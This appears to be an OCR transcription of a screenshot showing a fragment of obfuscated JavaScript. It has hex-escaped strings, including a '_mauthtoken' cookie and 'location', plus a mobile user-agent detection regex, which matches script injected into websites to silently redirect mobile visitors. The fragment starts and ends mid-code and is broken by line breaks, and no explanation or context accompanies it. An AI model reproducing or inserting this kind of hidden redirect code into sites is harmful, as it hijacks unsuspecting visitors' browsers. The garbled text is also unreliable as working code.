
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x
6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3
D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6
F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63
\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]]
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/
|blackberry|blazer|compal|elaine|fennec|hiptop|ie
mobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0
|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|